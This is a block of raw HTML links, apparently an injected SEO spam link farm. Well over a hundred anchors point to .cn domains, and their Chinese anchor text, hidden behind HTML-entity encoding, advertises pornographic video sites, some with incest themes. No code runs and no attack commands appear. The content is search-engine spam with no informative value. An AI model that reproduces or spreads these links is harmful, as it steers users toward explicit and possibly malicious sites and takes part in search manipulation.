<a href="http://yzjq.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://dglongdao.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://myhys.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x7535;&#x5F71;&#x9662;&#x4E4B;&#x6BDB;&#x7247;</a>|
<a href="http://wldcg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x535C;</a>|
<a href="http://landpcb.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://itb8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5F71;&#x89C6;&#x9999;&#x8549;</a>|
<a href="http://inniss.com.cn" target="_blank">&#x9752;&#x9752;&#x5206;&#x7C7B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://apuro.com.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://bondd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hengshengyu.cn" target="_blank">&#x5E2E;&#x8001;&#x5E08;&#x89E3;&#x5F00;&#x857E;&#x4E1D;&#x5976;&#x7F69;&#x5438;&#x4E73;&#x7F51;&#x7AD9;</a>|
<a href="http://baihequan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hischool.com.cn" target="_blank">&#x7206;&#x4E73;&#x62A4;&#x58EB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jxmtw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://jodoy.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://talexpo.cn" target="_blank">&#x65E5;&#x672C;XXXX&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://rousen.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://oriental-bags.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://hpfwq.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://supremedia.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://hkhje.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xinyuetiancheng.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://60a4cxwv.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av</a>|
<a href="http://lnqa.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zyta.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x592B;&#x59BB;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://pbes.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://o2gmk9.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zsctm.com.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdczyh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://dcs-line.com.cn" target="_blank">&#x65E5;&#x97E9;_&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://qf-fuzhi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://zjksbzx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6700;&#x65B0;</a>|
<a href="http://game26.cn" target="_blank">&#x4EBA;&#x59BB;&#x5DE8;&#x5927;&#x4E73;HD&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xiulun58.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x53CC;&#x4EBA;</a>|
<a href="http://vryuju.cn" target="_blank">&#x6210;&#x4EBA;AAA&#x7247;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://dezhoudai.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://lianbikeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huachengyuanyi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;app</a>|
<a href="http://w-one.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A; &#x65E5;&#x672C;</a>|
<a href="http://cn-pig.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://hndlqzsb.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://bdlsy.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x9EBB;&#x8C46;</a>|
<a href="http://bansou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pnnnp.cn" target="_blank">&#x4E2D;&#x56FD;&#x5C11;&#x5987;xxxx&#x505A;&#x53D7;</a>|
<a href="http://tzdjt.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://zhongzhen.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E03;&#x533A;</a>|
<a href="http://biovan.cn" target="_blank">&#x5B70;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bengre.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qhbaidu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sudp.cn" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x5DDE;&#x4E00;&#x672C;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://myhys.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E36;</a>|
<a href="http://gvsrq.cn" target="_blank">&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://dohealth.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://firstmould.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://iwiyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://njdjj.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;@99</a>|
<a href="http://jiepiaoba.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://sdgcw.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;av&#x4E00;&#x533A;</a>|
<a href="http://zpjis.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7C89;&#x5AE9;&#x767D;&#x6D46;</a>|
<a href="http://0755ad.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://vmew.cn" target="_blank">&#x6210;A&#x4EBA;&#x5F71;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;</a>|
<a href="http://xkrwmg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x80A5;&#x81C0;&#x4EBA;&#x59BB;</a>|
<a href="http://tjshuhua.com.cn" target="_blank">91&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xm-air.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;m&#x2174;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://lz888.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x719F;&#x5973;&#x5C11;&#x5987;</a>|
<a href="http://dgpe.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://zblongke.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huashengtz.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shousan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://smsunion.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://fanang.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://941mai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ahaizyb141.com.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;AV&#x7F51;&#x7AD9;</a>|
<a href="http://qouj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://wpue.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;A&#x7EA7;&#x6BDB;&#x7247;HD</a>|
<a href="http://bestp.com.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x5927;&#x7247;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gculze.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://ytkx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://lnqa.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://ptstzx.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://tjwsjd.net.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bdhfbl.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://yh512.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x8272;xxxx&#x89C6;&#x9891;</a>|
<a href="http://fastship.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lkug.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x535C;</a>|
<a href="http://qqdidai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://52xiyy.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lcjsp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://arking.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EBF;&#x4EA7;&#x533A;&#x4E8C;&#x7EBF;&#x4EA7;&#x533A;&#x533A;</a>|
<a href="http://feedcool.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A; &#x65E5;&#x672C;</a>|
<a href="http://btblog.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV</a>|
<a href="http://236dvd.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;2021</a>|
<a href="http://ooribg.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x725B;&#x725B;</a>|
<a href="http://ujfdolu.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hualintire.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x70ED;&#x65E0;&#x7801;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jntea.com.cn" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x97E9;AV&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiexiao.com.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mr12.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yagole.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A; &#x65E5;&#x672C;</a>|
<a href="http://meeren.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18p</a>|
<a href="http://enjoyoffice.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://interchem.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://zzj2008.com.cn" target="_blank">&#x65E5;&#x672C;&#x9EBB;&#x8C46;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gold188.cn" target="_blank">&#x5C24;&#x7269;AV&#x65E0;&#x7801;&#x8272;AV&#x65E0;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://chaoguba.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://958zk.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wwwjh.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://gowintech.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://goodsou.cn" target="_blank">&#x56FD;&#x4EA7;&#x540E;&#x5165;&#x53C8;&#x957F;&#x53C8;&#x786C;</a>|
<a href="http://qweth.cn" target="_blank">&#x6B27;&#x7F8E;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qfzzy.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zftour.cn" target="_blank">&#x56FD;&#x5974;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meitaotu.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://njzxcjq.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x5361;&#x770B;</a>|
<a href="http://huishunw.cn" target="_blank">&#x4EBA;&#x59BB; &#x65E5;&#x97E9;&#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ooribg.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://szpaws.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gbkypc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://waww.com.cn" target="_blank">&#x65B0;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zzjuwei.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://jnthd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://92kaba.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av&#x7535;&#x5F71;</a>|
<a href="http://xiaomizhushou.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x4E45;&#x73B0;&#x7EBF;&#x62CD;</a>|
<a href="http://newstargroups.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://ccaie.com.cn" target="_blank">&#x5348;&#x591C;&#x5927;&#x7247;&#x723D;&#x723D;&#x723D;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://a670.cn" target="_blank">&#x6B27;&#x7F8E;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pbkmq.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://mail0592.cn" target="_blank">99&#x70ED;&#x7CBE;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://dfcbank.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xliangyanru.com.cn" target="_blank">&#x7CBE;&#x5FC3;&#x6311;&#x9009;&#x6B27;&#x7F8E;&#x4EBA;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x2228;&#x4E00;&#x533A;</a>|
<a href="http://changlin-group.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxrzb.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nzrcrxs.cn" target="_blank">&#x79CB;&#x971E;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxmtw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6324;&#x5976;</a>|
<a href="http://hbdoors.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://padnr.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x719F;&#x5987;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mgmlrp.cn" target="_blank">&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://92mb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x56FD;&#x7CBE;&#x54C1;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://qooow.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x55F7;&#x53EB;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://13sir.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cctaobao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jkbxwrj.cn" target="_blank">&#x597D;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sbt168.cn" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CF8;&#x5217;</a>|
<a href="http://je06.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://bank-soft.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://hjmc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qmlin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kaipingji.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
